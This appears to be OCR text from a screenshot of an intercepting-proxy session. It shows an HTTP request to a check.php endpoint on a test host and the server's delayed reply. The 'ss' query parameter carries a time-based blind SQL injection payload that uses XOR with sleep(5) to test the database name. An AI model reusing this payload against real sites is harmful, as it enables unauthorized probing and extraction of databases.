 Pretty Raw Hex \n
1 GET /check.php?s=2&ss=
10'XOR(if(database()=" "%2Csleep(5)%2C0))XOR'Z
HTTP/1.1
2 X-Requested-With: XMLHttpRequest
3 Referer: https://test.hallolck.com/
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Encoding: gzip,deflate
6 Host: test.hallolck.com
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103
Safari/537.36
8 Connection: Keep-alive
9
10
Search...
0 matches
Done
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Fri, 23 Jul 2021 09:06:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 Strict-Transport-Security: max-age=31536000
7
8 0
Search...
0 matches
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (5)
英
简
ZAC安全
178 bytes | 25,057 millis